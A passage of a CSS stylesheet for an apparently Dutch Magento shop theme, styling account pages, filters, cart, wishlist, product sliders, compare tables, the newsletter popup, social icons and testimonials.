    background-color: #f5f5f5;
    border: 1px solid #ddd;
    margin: 0;
    padding: 10px 15px;
    display: block
}

.box .box-content {
    border: 1px solid #ddd;
    border-top: 0;
    font-size: 13px;
    min-height: 135px;
    padding: 20px 15px
}

.box .box-actions {
    background-color: #f5f5f5;
    border: 1px solid #ddd;
    border-top: 0;
    margin: 0;
    padding: 10px 15px
}

.customer-account-index .box .box-title,
.customer-account-index .box .box-title span {
    color: #333;
    font-weight: 600;
    text-transform: uppercase
}

.block-collapsible-nav .item a:hover {
    background-color: transparent
}

.abs-blocks-2columns,
.abs-discount-block-desktop .block,
.login-container .block,
.account .column.main .block:not(.widget) .block-content .box,
.block-addresses-list .items.addresses>.item,
.form-edit-account .fieldset,
.form-address-edit .fieldset,
.storecredit .block,
.paypal-review-discount .block,
.cart-discount .block {
    width: 48%
}

.abs-discount-block-desktop .block:nth-child(1),
.login-container .block:nth-child(1),
.account .column.main .block:not(.widget) .block-content .box:nth-child(1),
.block-addresses-list .items.addresses>.item:nth-child(1),
.form-edit-account .fieldset:nth-child(1),
.form-address-edit .fieldset:nth-child(1),
.storecredit .block:nth-child(1),
.paypal-review-discount .block:nth-child(1),
.cart-discount .block:nth-child(1) {
    clear: left;
    float: left
}

.abs-discount-block-desktop .block:nth-child(2),
.login-container .block:nth-child(2),
.account .column.main .block:not(.widget) .block-content .box:nth-child(2),
.block-addresses-list .items.addresses>.item:nth-child(2),
.form-edit-account .fieldset:nth-child(2),
.form-address-edit .fieldset:nth-child(2),
.storecredit .block:nth-child(2),
.paypal-review-discount .block:nth-child(2),
.cart-discount .block:nth-child(2) {
    float: right
}

.block-collapsible-nav .item a:before,
.block-collapsible-nav .item>strong:before {
    content: "";
    font-family: FontAwesome;
    left: 0;
    position: absolute
}

.block-currency {
    border: 0;
    margin: 0 0 0 10px;
    padding: 10px 0
}

.block-currency .block-title {
    background: none;
    border: 0;
    padding: 0;
    margin: 0 0 5px
}

.block-currency .block-title strong {
    font: bold 13px/21px Roboto, Arial, Helvetica, sans-serif;
    background: url(../images/i_block-currency.gif) 0 50% no-repeat;
    padding: 0 0 0 21px;
    text-transform: none;
    color: #fff
}

.block-currency .block-content {
    background: none;
    padding: 0
}

.block-currency .block-content select {
    width: 100%;
    padding: 0
}

.block-layered-nav dt span {
    font-weight: 700;
    padding: 0 10px 0 0;
    height: 26px;
    line-height: 26px;
    color: #757575;
    font-size: 14px;
    text-transform: capitalize
}

.filter-options .narrow-by:last-child .filter-options-content {
    padding: 0
}

.filter-options .filter-options-content .swatch-attribute {
    padding: 10px
}

.block .filter-content .block-subtitle {
    font-size: 16px;
    text-transform: uppercase;
    color: #000;
    font-weight: 900;
    margin-bottom: 10px;
    padding: 0;
    display: block;
}

.filter-label:after {
    content: ":"
}

.filter-current .item {
    position: relative;
    z-index: 1;
    line-height: 25px;
    border-bottom: 1px solid #f4f4f4;
    color: #444
}

.filter-current .action.remove {
    position: absolute;
    right: 0;
    top: 0
}

.filter-content .filter-current .item .action.remove:before {
    color: #ccc;
    content: "\f00d";
    display: inline-block;
    font: 400 15px/15px FontAwesome;
    overflow: hidden;
    text-align: center;
    vertical-align: middle
}

.filter-content .filter-current .item .action.remove:hover:before {
    color: #333
}

.filter-content .filter-current .item .action.remove>span {
    border: 0 none;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.filter-content .filter-actions {
    padding-top: 15px;
    padding-bottom: 30px;
    text-align: right
}

.filter-content .toggle-content {
    display: none
}

.filter-content .toggle-content.visible {
    display: block
}

.filter-content .toggle-tab.mobile {
    font-weight: 500;
    position: absolute;
    top: 0;
    display: block !important;
    width: 19px;
    text-align: center;
    color: #adadad;
    font-size: 12px;
    cursor: pointer;
    width: 100%;
    text-align: right;
    right: 0;
}

.filter-current {
    padding: 25px;
    background: #fdf3d9;
    margin-top: 10px;
}

.filter-content .toggle-tab.mobile:hover {
    color: #000
}

.filter-content .toggle-tab:before {
    content: "\f067";
    font-family: FontAwesome
}

.filter-content .toggle-visible .toggle-tab:before {
    content: "\f068"
}

.block-cart .summary {
    background: #fff;
    padding: 2px 8px 8px;
    margin: -1px 0 0;
    position: relative;
    z-index: 1
}

.block-cart .amount {
    margin: 0
}

.block-cart .amount a {
    font-weight: 700
}

.block-cart .subtotal {
    margin: 5px 0 0;
    padding: 5px 0;
    background: #f4f4f4;
    text-align: center
}

.block-cart .subtotal .label {
    color: #666
}

.block-cart .subtotal .price {
    font-weight: 400;
    color: #666
}

.block-cart .actions {
    border-bottom: 1px solid #f4f4f4
}

.block-cart .mini-products-list .product-image {
    width: 30%;
    float: left
}

.block-cart .mini-products-list .product-details {
    width: 70%;
    float: left
}

.block-cart .actions .paypal-logo {
    float: left;
    width: 100%;
    margin: 3px 0 0;
    text-align: right
}

.block-cart .actions .paypal-logo .paypal-or {
    clear: both;
    display: block;
    padding: 0 55px 8px 0
}

.block-wishlist .actions {
    text-align: right
}

.block-wishlist .actions a {
    float: none
}

.products .sticker {
    display: none
}

body.catalog-product-view .products-upsell .product-items {
    margin-left: 0;
    margin-right: 0;
}

.products-grid.wishlist .product-item-name {
    display: inline-block
}

.product-items.slick-slider .slick-slide .product-item {
    max-width: none !important;
}

.product-items.slick-slider .slick-slide .product-item .product-item-details {
    padding: 15px;
}

.sidebar .block-wishlist .product-items .product-item-actions {
    clear: inherit
}

.slick-initialized .slick-slide {
    vertical-align: top;
    margin-right: 15px;
    margin-left: 0;
    border: 1px solid #ddd;
}

.feedbackcompany-widget-slider .slick-initialized .slick-slide {
    border: none;
    margin-right: 0;
}

.block-wishlist .product-item .product-item-actions .actions-primary .action.tocart {
    padding: 0 20px;
    height: 35px;
    line-height: 35px;
    border: 1px solid #aaa;
    color: #666;
    text-transform: uppercase
}

.products-grid.wishlist .product-item .price-box {
    float: none
}

.wishlist-index-index .products-grid.wishlist .product-item {
    width: 50%;
    float: left;
    margin-left: 0;
    padding: 0;
    border: 0 none
}

.wishlist-index-index .products-grid.wishlist .product-item-info {
    width: 90%
}

.wishlist-index-index .products-grid.wishlist .product-item:nth-child(2n+1) {
    clear: left
}

.products-grid.wishlist .product-item-photo {
    float: none;
    margin: 0
}

.products-grid.wishlist .product-item .fieldset .field.qty {
    margin-bottom: 10px;
    padding-right: 10px
}

.products-grid.wishlist .product-item-name,
.products-grid.wishlist .product-item-description,
.products-grid.wishlist .product-item .price-box,
.products-grid.wishlist .product-item-tooltip {
    margin: 0
}

.product-related-upsell {
    clear: both;
    float: none;
}

.block-related {
    background: #f7f7f7;
    padding: 15px
}

.sidebar .block-related .block-title strong#block-related-heading {
    padding: 0 !important;
    font-size: 20px !important;
    font-weight: 600 !important;
    border-bottom: 0;
    margin: 0 0 1em 0;
}

.block-related .block-title,
.block.block-related .block-subtitle {
    padding: 0
}

.block.block-related .block-subtitle button {
    line-height: 18px !important
}

.block-related button {
    height: auto !important;
}

.block-related .block-title strong {
    padding: 0;
    font-weight: 400
}

.block.block-related .block-content .padding-none {
    padding: 0
}

.block.block-related .block-subtitle {
    padding-bottom: 15px;
    color: #000;
    font-size: 14px
}

.block.block-related .block-subtitle .action.select,
.block.block-related .block-subtitle .action.select span {
    border: 0;
    line-height: normal;
    font-weight: 700 !important;
    padding: 0;
    color: #000;
    background-color: transparent;
    text-decoration: underline;
    font-size: 14px;
    font-weight: 400
}

.block.block-related .block-subtitle .action.select span {
    text-transform: lowercase
}

.block-related input.checkbox {
    display: block;
    clear: both
}

.block-related .old-price .price,
.products-upsell .old-price .price {
    font-size: 12px
}

.block-related .product-details .product-name {
    font-size: 100%;
    line-height: normal;
    margin: 0 0 5px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.block-related .product-details .ratings .amount {
    display: none
}

.block-related .product-details .price-box {
    display: inline-block
}

.block-related .product-details .regular-price .price {
    font-size: 16px
}

.block.crosssell {
    margin-bottom: 40px
}

.block.box-up-sell .block-title,
.crosssell .block-title {
    margin-bottom: 0
}

.block-related .slick-arrow,
.block.crosssell .slick-arrow {
    top: -75px
}

.block-related .slick-arrow,
.block.crosssell .slick-arrow,
.box-up-sell .slick-arrow {
    border: 1px solid #dcdcdc !important;
    width: 30px;
    height: 30px;
    line-height: 30px
}

.block-related .slick-prev:before,
.block-related .slick-next:before,
.box-up-sell .slick-prev:before,
.box-up-sell .slick-next:before,
.block.crosssell .slick-prev:before,
.block.crosssell .slick-next:before {
    font-size: 14px;
    line-height: 28px
}

.block-related .slick-next,
.block-related .slick-prev,
.box-up-sell .slick-next,
.box-up-sell .slick-prev,
.block.crosssell .slick-next,
.block.crosssell .slick-prev {
    transform: translate(0, 0)
}

.box-up-sell .slick-arrow {
    top: -53px
}

.field.choice.related {
    display: block;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    position: absolute;
    top: 5px;
    left: 5px;
    width: calc(100% - 5px);
    height: 130px
}

.field.choice.related input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0
}

.checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 25px;
    width: 25px;
    background-color: #eee;
    border: 1px solid #bebebe;
    border-radius: 3px;
    -webkit-box-shadow: inset 3px 3px 5px 0 rgba(0, 0, 0, .2);
    -moz-box-shadow: inset 3px 3px 5px 0 rgba(0, 0, 0, .2);
    box-shadow: inset 3px 3px 5px 0 rgba(0, 0, 0, .2)
}

.field.choice.related:hover input~.checkmark {
    border: 1px solid #000
}

.field.choice.related input:checked~.checkmark {
    background-color: #fdc200;
    border: 1px solid #000
}

.checkmark:after {
    content: "";
    position: absolute;
    display: none
}

.field.choice.related input:checked~.checkmark:after {
    display: block
}

.field.choice.related .checkmark:after {
    left: 7px;
    top: 4px;
    width: 8px;
    height: 12px;
    border: solid #000;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

.cms-index-index .block-compare {
    display: none
}

.sidebar .product-items .product-item {
    float: none;
    width: 100%;
    margin-bottom: 0 !important;
}

.catalog-product-compare-index .page-title {
    margin-top: 25px
}

.block-compare button.button {
    margin-left: 10px
}

.block.block-compare .actions a {
    line-height: 35px
}

.catalog-product-compare-index .compare-table .product-image img {
    width: auto;
    margin: 0 auto
}

.catalog-product-compare-index .compare-table .button.btn-cart,
.catalog-product-compare-index .compare-table .link-wishlist {
    display: inline-block !important
}

.page-popup .link-print {
    background: url(../images/i_print.gif) 0 2px no-repeat;
    padding: 2px 0 2px 25px;
    font-weight: 700;
    color: #1e7ec8
}

.compare-table {
    border: 0
}

.compare-table thead tr.first th,
.compare-table thead tr.first td {
    border: 0;
    background: none;
    padding: 0;
    font-size: 0;
    line-height: 0
}

.compare-table .btn-remove {
    float: right;
    background-image: url(../images/btn_remove2.gif);
    width: 72px;
    height: 15px
}

.compare-table tbody th {
    background: #d9e5ee url(../images/bkg_th-v.gif) 100% 0 repeat-y
}

.compare-table tbody th,
.compare-table tbody td {
    padding: 10px;
    border: 0;
    border-top: 1px solid #ccc;
    border-left: 1px solid #ccc;
    vertical-align: top
}

.compare-table tbody td.last {
    border-right: 1px solid #ccc
}

.compare-table tbody tr.last th,
.compare-table tbody tr.last td {
    border-bottom: 1px solid #ccc
}

.compare-table tr.add-to-row td {
    background: #fffada;
    text-align: center
}

.compare-table tr.first td {
    text-align: center
}

.compare-table tr.first td .product-name {
    font-size: 13px;
    font-weight: 700;
    margin: 0 0 5px;
    color: #203548
}

.compare-table tr.first td .product-name a {
    color: #203548
}

.compare-table tr.first td .ratings {
    width: 69px;
    margin: 0 auto
}

.compare-table tr.first td p,
.compare-table tr.add-to-row td p {
    margin: 0
}

.block-compare .action.delete {
    left: 0
}

.table-comparison .cell {
    display: table-cell;
    width: 180px
}

.table-comparison .cell.label,
.table-comparison td:last-child {
    border-right: 1px solid #d1d1d1;
    border-left: 1px solid #d1d1d1
}

.table-comparison .cell.remove {
    border-bottom: 0 none
}

.abs-remove-button-for-blocks:before,
.sidebar .action.delete:before,
.table-comparison .cell.remove .action.delete:before,
.block-compare .action.delete:before,
.filtered .item .action.remove:before {
    color: #ccc;
    content: "";
    display: inline-block;
    font: 400 15px/15px FontAwesome;
    overflow: hidden;
    text-align: center;
    vertical-align: middle
}

.abs-remove-button-for-blocks:hover:before,
.sidebar .action.delete:hover:before,
.table-comparison .cell.remove .action.delete:hover:before,
.block-compare .action.delete:hover:before,
.filtered .item .action.remove:hover:before {
    color: #333
}

.block-poll .block-subtitle {
    font-size: 12px
}

.block-poll label {
    color: #777;
    font-weight: 400;
    margin: 0
}

.block-poll input.radio {
    float: left;
    margin: 1px -18px 0 0
}

.block-poll .label {
    display: block;
    margin-left: 18px;
    text-align: left;
    line-height: normal
}

.block-poll li {
    padding: 3px 9px
}

.block-poll .actions {
    margin: 5px 0 0
}

.block-poll .answer {
    font-weight: 700
}

.block-poll .votes {
    float: left;
    margin-left: 10px
}

.block-gr-search li {
    padding: 3px 9px
}

.block-gr-search button.button span {
    border-color: #406a83;
    background: #618499
}

.block-tags .block-content .tags-list {
    background: none;
    border: 0;
    font-size: 12px;
    padding: 3px 0 0
}

.block-tags .block-content .tags-list li {
    margin: 0
}

.block-tags .block-content a {
    display: inline-block;
    margin: 0 12px 12px 0;
    padding: 10px 12px;
    text-decoration: none
}

.block-tags .actions {
    text-align: right;
    padding: 0;
    display: none
}

.block-subscribe {
    display: block;
    width: 33.33333333333333%;
    min-width: 355px;
    float: left;
    padding: 35px 18px 35px 0;
    margin: 0
}

.form-subscribe-header {
    display: none
}

.block-content .newsletter {
    padding: 0;
    float: none
}

.block-subscribe .block-title,
.block-subscribe form {
    display: block;
    vertical-align: middle
}

.block-subscribe .block-title strong {
    font-size: 16px;
    color: #2a2a2a;
    font-weight: 400;
    text-transform: uppercase;
    padding: 7px 0;
    display: inline-block
}

.block-subscribe .block-title {
    margin-right: 20px
}

.block-subscribe .block-content {
    position: relative
}

.block-subscribe label {
    font-size: 13px;
    margin: 0 0 25px
}

.block-subscribe .input-box {
    margin: 0;
    position: relative
}

.block-subscribe input.input-text {
    width: 100%;
    height: 35px;
    line-height: 33px;
    font-size: 13px;
    border: 1px solid #eaeaea;
    font-weight: 400;
    padding: 0 100px 0 10px;
    color: #888;
    background-color: #fff;
    border-color: #eaeaea
}

.block-subscribe .actions {
    padding: 0;
    margin: 0
}

.cms-static-main-final .block-subscribe {
    float: left;
    padding: 35% 18px 35px 0;
    margin: 0;
    width: 100%
}

.nieuwsbrief-title {
    padding: 35% 18px 35px 0;
    width: 100%;
    text-align: right;
    color: #000;
    font-size: 16px
}

.nieuwsbrief-title span {
    padding: 5px 0 10px;
    display: block
}

.blog-post-view .post-description p br,
.post-list-wrapper .post-description p br {}

body.blog-post-view .post-description p,
.post-list-wrapper .post-description p,
body.blog-post-view .post-description p *,
.post-list-wrapper .post-description p * {
    font-size: 16px !important;
    color: #000;
}

.blog-post-view a:not(.post-read-more),
.post-list-wrapper a:not(.post-read-more) {
    text-decoration: underline;
    color: #000;
}

.blog-post-view a:not(.post-read-more):hover,
.post-list-wrapper a:not(.post-read-more):hover {
    text-decoration: none;
}

.blog-post-view h2,
.post-list-wrapper h2 {
    font-size: 24px;
    font-weight: bold;
}

.blog-post-view h3,
.post-list-wrapper h3 {
    font-size: 22px;
    font-weight: bold;
}

.blog-post-view h4,
.post-list-wrapper h4 {
    font-size: 20px;
    font-weight: bold;
}

.blog-post-view h5,
.post-list-wrapper h5 {
    font-size: 18px;
    font-weight: bold;
}

.nieuwsbrief-title strong {
    text-transform: uppercase;
    font-size: 50px;
    line-height: 30px;
    float: none;
    clear: both
}

.cms-static-main-final {
    display: block;
    position: relative;
    overflow: hidden;
    margin-bottom: 2px
}

.cms-static-main-final .container {
    position: relative;
    z-index: 2
}

.cms-static-main-final-bg {
    z-index: 1;
    background: #f4c33e 50% 0;
    display: block;
    content: " ";
    width: 100%;
    height: 100%;
    border-top-right-radius: 50%;
    border-top-left-radius: 50%;
    width: 110%;
    background-position: 50% -20px;
    position: absolute;
    left: -5%;
    top: 20%
}

.cms-static-main-final .action.subscribe.button span {
    color: #f4c341;
    text-transform: uppercase;
}

.cms-static-main-final .action.subscribe.button:hover span {
    color: #fff
}

.link-social {
    display: block;
    padding: 35px 0;
    border: 2px solid #fff;
    border-left: 0;
    border-right: 0;
    display: table !important;
    margin: 50px auto 30px auto !important
}

.link-social>span,
.link-social .link-list {
    display: inline-block;
    margin: 0;
    vertical-align: middle
}

.sm-box .link-social>span,
.sm-box .link-social .link-list {
    display: block;
    margin: 0;
    vertical-align: top;
}

.link-social .link-list {
    text-align: center;
    display: block;
    padding: 0 50px
}

ul#link-list {
    min-width: 696px !important
}

ul#link-list li {
    display: inline
}

.link-social>span {
    font-size: 16px;
    color: #2a2a2a;
    text-transform: uppercase;
    font-weight: 400;
    margin-right: 10px;
    display: inline-block;
    line-height: 54px;
    padding: 0
}

.link-social li.link-icon {
    display: inline-block;
    margin-right: 20px;
    margin-bottom: 0
}

.link-social .link-icon a {
    position: relative;
    display: block;
    color: #fff !important;
    height: 37px;
    line-height: 37px;
    font-size: 16px;
    font-weight: 700;
    padding-left: 45px;
    box-sizing: content-box;
    float: left
}

.link-social .link-icon a:before {
    width: 38px;
    height: 38px;
    display: block;
    content: " ";
    background: url(../images/socials/facebook.png);
    background-size: contain;
    margin-right: 10px;
    position: absolute;
    left: 0;
    top: 0
}

.link-social .link-icon a.f-twitter:before {
    background: url(../images/socials/twitterx.png);
    background-size: contain;
}

.link-social .link-icon a.f-linkedin:before {
    background: url(../images/socials/linkedin.png);
    background-size: contain;
}

.link-social .link-icon a.f-instagram:before {
    background: url(../images/socials/instagram.png);
    background-size: contain;
}

.link-social .link-icon a.f-tiktok:before {
    background: url(../images/socials/tiktok.png);
    background-size: contain;
}

.link-social .link-icon a.f-facebook:hover:before {
    background: url(../images/socials/facebook-hover.png);
    background-size: contain;
}

.link-social .link-icon a.f-twitter:hover:before {
    background: url(../images/socials/twitterx-hover.png);
    background-size: contain;
}

.link-social .link-icon a.f-linkedin:hover:before {
    background: url(../images/socials/linkedin-hover.png);
    background-size: contain;
}

.link-social .link-icon a.f-instagram:hover:before {
    background: url(../images/socials/instagram-hover.png);
    background-size: contain;
}

.link-social .link-icon a.f-tiktok:hover:before {
    background: url(../images/socials/tiktok-hover.png);
    background-size: contain;
}

@media(min-width: 1200px) {
    .cms-static-main-footer .col-lg-offset-3 {
        margin-left: 20%;
    }

    .cms-static-main-footer .col-lg-6 {
        width: 60%;
    }
}

.link-social .link-icon a:hover,
.link-social .link-icon:hover {
    color: #ffc100 !important;
    background-color: transparent !important;
    border: none !important
}

.fbeoordelingen p {
    text-align: center;
    color: #fff;
    font-weight: 700;
    font-size: 14px;
    line-height: 2em
}

.fbeoordelingen .fa-star {
    color: #ffc100;
    padding-right: 2px
}

#popup-newsletter {
    background: no-repeat 0 0;
    background-size: cover
}

#fancybox-close {
    height: 13px !important;
    width: 13px !important;
    top: 9px !important;
    right: -32px !important
}

#popup-newsletter .form-subscribe-header label {
    font-size: 20px;
    padding: 0;
    text-transform: uppercase;
    font-weight: 400;
    color: #2a2a2a;
    margin: 0;
    line-height: 40px
}

#popup-newsletter .form-subscribe-header {
    position: relative;
    display: block
}

#popup-newsletter .block-content p {
    font-size: 14px;
    text-align: center;
    font-weight: 400;
    color: #6b6b6b;
    margin: 11px 0 0
}

#popup-newsletter .block-content p span {
    color: #f4c341
}

#popup-newsletter .subscribe-bottom {
    display: block;
    margin: 50px 0 0;
    padding: 0;
    color: #6b6b6b;
    font-size: 13px
}

#popup-newsletter .subscribe-bottom input {
    margin: 0 5px 1px 0
}

#popup-newsletter .block-content .input-box {
    width: 100%
}

#popup-newsletter .subcribe-box {
    margin-top: 35px
}

#popup-newsletter .block-content input.input-text {
    border: 1px solid #e9e9e9;
    font-size: 13px;
    height: 40px;
    line-height: 38px;
    padding: 0 15px;
    width: 100%;
    background-color: #fff
}

#popup-newsletter .block-content .actions {
    margin-top: 30px
}

#popup-newsletter .block-content button.button span {
    padding: 0 30px;
    line-height: 38px;
    font-size: 13px;
    color: #fff;
    display: block
}

#popup-newsletter .block-content button.button {
    border: 1px solid #202020;
    height: 40px;
    padding: 0;
    background-color: #202020
}

#popup-newsletter .block-content {
    padding: 70px 90px 65px;
    text-align: center;
    width: 60%;
    float: right
}

.newsletter-new {
    display: inline-block
}

.fancybox-close {
    top: -13px !important;
    right: -13px !important;
    height: 30px !important;
    width: 31px !important
}

.block-reorder input.checkbox {
    float: left;
    margin: 0;
    min-height: 10px
}

.block-reorder .product-name {
    margin-left: 20px
}

.block-reorder .validation-advice {
    margin: 3px 9px 7px
}

.block-reorder .product-name a {
    color: #666;
    text-decoration: none
}

.block-login .block-title strong {
    background-image: url(../images/i_ma-info.gif)
}

.block-login .block-content {
    padding: 5px 10px
}

.block-login label {
    font-weight: 700;
    color: #666
}

.block-login input.input-text {
    display: block;
    width: 167px;
    margin: 3px 0
}

.block-login .actions {
    background: none;
    padding: 0;
    margin: 3px 0 0
}

.block-login .actions button.button span {
    border-color: #406a83;
    background: #618499
}

.login-container,
.form.password.reset,
.form.send.confirmation,
.form.password.forget,
.form.create.account,
.form.form-edit-account,
.form-address-edit,
.form-newsletter-manage {
    border: 1px solid #e8e8e8;
    margin-bottom: 40px;
    padding: 30px 20px;
    display: block
}

.login-container .actions-toolbar {
    margin-top: 35px
}

.form.create.account {
    padding: 0 0 30px
}

.login-container .block {
    margin: 0
}

.customer-account-login .page-title,
.customer-account-create .page-title {
    margin: 25px 0
}

.sidebar .paypal-logo {
    display: none;
    margin: 10px 0;
    text-align: center
}

.sidebar .paypal-logo a {
    float: none
}

.labelnew,
.labelsale {
    font-size: 12px;
    text-transform: capitalize;
    font-weight: 700;
    line-height: 35px;
    display: block
}

.sticker .labelsale {
    text-align: left;
    padding: 0 5px
}

.sticker .labelnew {
    text-align: right;
    padding: 0 5px
}

.testimonials {
    background: url(../images/alothemes/bg-testimonials.jpg) no-repeat center;
    background-size: cover;
    padding: 60px 0 85px
}

.testimonials .block-title span {
    font-size: 22px;
    color: #2a2a2a;
    font-weight: 400;
    display: inline-block;
    position: relative;
    text-transform: uppercase;
    line-height: 40px
}

.testimonials .block-title span:before {
    content: "";
    position: absolute;
    width: 20px;
    height: 2px;
    background-color: #2a2a2a;
    bottom: -11px;
    left: calc(50% - 10px)
}

.testimonial_text {
    background-color: #fff;
    width: 66.666%;
    margin: 84px auto 0;
    text-align: center;
    position: relative;
    padding-bottom: 35px
}

.testi-box-content .testimonial {
    margin-bottom: 0
}

.testimonial_text .sub-text {
    font-size: 14px;
    color: #6b6b6b;
    font-weight: 400;
    line-height: 25px;
    display: block;
    padding: 70px 35px 20px;
    text-align: center
}

.customer-text .title-name {
    font-size: 13px;
    color: #333;
    font-weight: 400;
    text-transform: uppercase;
    position: relative;
    padding: 0 10px;
    margin: 0;
    display: inline-block;
    line-height: 15px
}

.customer-text .title-name:before,
.customer-text .title-name:after {
    content: "";
    position: absolute;
    width: 25px;
    height: 1px;
    background-color: #d7d7d7;
    bottom: 3px
}

.customer-text .title-name:before {
    left: 100%
}

.customer-text .title-name:after {
    right: 100%
}

.customer-text .name-company {
    font-size: 13px;
    color: #a2a2a2;
    font-weight: 400;
    margin: 0
}

.customer {
    position: absolute;
    width: 100px;
    height: 100px;
    top: -50px;
    left: calc(50% - 50px)
}

.customer .avatar {
    border: 7px solid #fff;
    border-radius: 50%
}

.testimonial .slick-arrow {
    z-index: 99;
    text-indent: -9999px;
    background: transparent no-repeat 0 0;
    border: 0;
    border-radius: 0;
    width: 15px;
    height: 25px;
    overflow: hidden;
    transform: translate(0);
    top: 60%;
    visibility: hidden;
    opacity: 0;
    transition: all .4s ease-in-out 0s
}

.testimonial:hover .slick-arrow {
    opacity: 1;
    visibility: visible
}

.testimonial .slick-arrow:hover {
    background: transparent 100% 100%
}

.testimonial .slick-prev {
    background-image: url(../images/alothemes/arrow-left.png);
    left: calc(50% - 7px)
}

.testimonial:hover .slick-prev {
    left: calc(50% - 420px)
}

.testimonial .slick-next {
    background-image: url(../images/alothemes/arrow-right.png);
    right: calc(50% - 7px)
}

.testimonial:hover .slick-next {
    right: calc(50% - 420px)
}

.testimonial_text .sub-text,
.testimonial-text .customer-text {
    animation: effect-testi .9s ease-out;
    -moz-animation: effect-testi .9s ease-out;
    -webkit-animation: effect-testi .9s ease-out;
    -o-animation: effect-testi .9s ease-out
}

.testimonial_text .customer {
    animation: effect-avatar .9s ease-out;
    -moz-animation: effect-avatar .9s ease-out;
    -webkit-animation: effect-avatar .9s ease-out;
    -o-animation: effect-avatar .9s ease-out
}

.bg-parallax {
    background: no-repeat fixed center center !important
}

.cms-static-blog .block-title {
    text-align: left !important
}

.cms-static-blog .block-title strong {
    font-size: 18px !important;
    font-weight: 700 !important
}

.cms-static-blog .block-title strong:before {
    left: 0 !important;
    display: none
}

.product-view .product-collateral .box-collateral {
    display: none
}

.product-view .product-collateral .box-collateral.active {
    display: block
}

#backtotop {
    bottom: 5px;
    display: block;
    height: 46px;
    width: 46px;
    line-height: 46px;
    border-radius: 23px;
    overflow: hidden;
    position: fixed;
    right: 5px;
    text-align: center;
    text-decoration: none;
    z-index: 50;
    background-color: #000 !important;
    padding: 3px;
    border: none !important
}

#backtotop .fa {
    font-size: 22px;
    width: 36px;
    height: 36px;
    display: block;
    line-height: 33px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    color: #f4c341;
    background: #000 !important;
    background-color: #f4c341
}

#backtotop:hover {
    background: none repeat scroll 0 0 #444;
    color: #fff
}

#backtotop .back-to-top {
    display: none
}

.banner-sidebar {}

.banner-inner-content {
    position: relative
}

.banner-inner-content a:hover img {
    transform: scale(1.05);
    -moz-transition: scale(1.05);
    -webkit-transition: scale(1.05);
    -o-transition: scale(1.05)
}

.banner-inner-content a img {
    border: medium none;
    transition: all .3s cubic-bezier(.3, .1, .58, 1) 0s;
    -moz-transition: all .3s cubic-bezier(.3, .1, .58, 1) 0s;
    -webkit-transition: all .3s cubic-bezier(.3, .1, .58, 1) 0s;
    -o-transition: all .3s cubic-bezier(.3, .1, .58, 1) 0s
}

.policy-box .service-content {
    text-align: center;
    padding: 31px 0;
    border: 1px solid #edecec
}

.policy-box .service-content .info-title h3 {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 400;
    margin: 0;
    line-height: 25px;
    color: #2a2a2a
}

.policy-box .service-content .sub-title {
    padding-top: 0
}

.policy-box .service-content .sub-title span {
    font-size: 14px;
    font-weight: 400;
    margin: 0;
    text-transform: none;
    display: block;
    line-height: 25px;
    color: #747474
}

.policy-box .box-content {
    position: relative;
    cursor: pointer;
    background-color: #fff
}

.policy-box .icon-service {
    border-width: 1px 1px 0 1px;
    border-style: solid;
    width: 80px;
    height: 40px;
    position: absolute;
    border-radius: 80px 80px 0 0;
    left: calc(50% - 40px);
    top: -39px;
    text-align: center;
    line-height: 60px;
    font-size: 27px;
    cursor: pointer;
    color: #4f4f4f;
    background-color: #fff;
    border-color: #edecec
}

.policy-box .service-content .sub-title,
.policy-box .service-content .info-title {
    position: relative;
    z-index: 2
}

.policy-box .box-content:hover {
    background-color: #f4c341
}

.policy-box .box-content:hover .service-content .sub-title span,
.policy-box .box-content:hover .service-content .info-title h3 {
    color: #fff
}

.policy-box .box-content:hover .icon-service {
    color: #fff;
    background-color: #f4c341;
    border-color: #f4c341
}

.cms-page-about-us {
    margin-top: 50px
}

.page-content {
    margin-top: 55px;
    padding-bottom: 55px
}

.page-content .subcribe p {
    font-size: 13px;
    color: #5b5b5b;
    font-weight: 400;
    line-height: 20px;
    margin-bottom: 25px
}

.about-us .our-team {
    margin-top: 75px
}

.about-us .our-team .our-title {
    margin-bottom: 52px
}

.personal .info {
    text-align: center;
    padding-top: 20px
}

.personal .info .name {
    font-size: 14px;
    color: #2a2a2a;
    font-weight: 400;
    text-transform: uppercase;
    line-height: 25px
}

.personal .info .job {
    font-size: 13px;
    color: #9a9a9a;
    font-weight: 400;
    text-transform: capitalize;
    margin: 0;
    line-height: 20px
}

.personal .info .info-ext {
    float: none;
    display: inline-block;
    padding: 8px 0 0
}

.personal .info .info-ext .link-list {
    padding: 0
}

.personal .info .info-ext .link-list .link-icon {
    margin: 0
}

.personal .info .info-ext .link-list .link-icon a {
    width: auto;
    height: auto;
    padding: 0 10px;
    border: 0
}

.personal .info .info-ext .link-list .link-icon a:hover {
    background-color: transparent;
    color: #f4c341
}

.personal .img img {
    width: 100%
}

.ajax_loading {
    background: #fff url(../images/alothemes/loading.gif) no-repeat center center;
    margin-left: 47%;
    position: absolute;
    z-index: 1;
    animation: 1.2s ease-in-out 0s normal none infinite tp-rotateplane;
    -webkit-animation: tp-rotateplane 1.2s infinite ease-in-out;
    animation: tp-rotateplane 1.2s infinite ease-in-out;
    border-radius: 5px;
    -moz-border-radius: giá trị;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    box-shadow: 0 0 5px rgba(0, 0, 0, .5);
    -moz-box-shadow: 0 0 5px rgba(0, 0, 0, .5);
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .5);
    -o-box-shadow: 0 0 5px rgba(0, 0, 0, .5);
    -ms-box-shadow: 0 0 5px rgba(0, 0, 0, .5);
    border-bottom: 2px solid #f4c341;
    width: 50px;
    height: 50px
}

.magicproduct .block-title-tabs {
    margin: 30px 0 0
}

.magictabs .item {
    position: relative;
    list-style: none;
    display: inline-block;
    margin: 0;
    padding-left: 1px;
    padding-right: 1px
}

.magictabs .item:first-child {
